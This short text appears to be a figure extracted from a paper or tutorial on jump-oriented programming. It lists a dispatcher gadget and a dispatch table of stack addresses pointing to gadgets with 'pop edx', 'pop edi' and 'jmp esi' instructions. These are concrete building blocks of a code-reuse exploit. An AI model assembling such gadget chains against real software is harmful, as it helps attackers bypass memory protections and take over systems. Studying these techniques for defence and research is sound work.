 Dispatcher Gadget
Address Gadget
0x4213ff80 add ebx, 0x8; jmp dword ptr [ebx]
Dispatch Table
Address Value Gadget
0x0018fac0 0x4213a871 jmp esi; # JOP NOP
0x0018fac4 0x42138777 pop edx; jmp esi; # 1st gadget OR padding
0x0018fac8 0x42138777 pop edx; jmp esi; # 1st gadget OR padding
0x0018facc 0x42138522 pop edi; jmp esi; # 2nd gadget OR padding
0x0018fad0 0x42138522 pop edi; jmp esi; # 2nd gadget OR padding